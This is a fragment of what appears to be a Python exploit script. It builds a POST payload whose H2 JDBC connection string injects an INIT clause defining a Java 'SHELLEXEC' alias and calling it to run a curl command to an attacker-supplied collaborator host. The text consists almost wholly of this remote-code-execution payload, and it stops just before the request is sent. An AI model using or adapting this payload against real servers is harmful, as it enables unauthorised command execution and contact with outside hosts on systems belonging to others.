 # Prepare the payload for the POST request
payload = {
"details": {
"details": {
"advanced-options": True,
"classname": "org.h2.Driver",
"subname": "mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=CREATE ALIAS SHELLEXEC AS $$ void shellexec(String cmd) throws java.io.IOException {Runtime.getRuntime().exec(new String[]{\"sh\", \"-c\",
cmd})\\;}$$\\;CALL SHELLEXEC('curl -d key=shamooo " + args.collaborator + "');",
"subprotocol": "h2"
},
"engine": "postgres",
"name": "x"
},
"token": args.token
}
# Send the POST request